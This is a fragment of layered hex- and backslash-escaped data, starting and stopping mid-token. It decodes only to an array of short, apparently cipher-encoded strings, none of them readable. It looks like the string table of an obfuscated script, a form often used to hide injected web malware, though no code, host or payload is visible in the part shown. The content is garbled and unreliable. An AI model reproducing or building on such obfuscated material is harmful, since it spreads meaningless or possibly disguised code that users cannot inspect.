x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x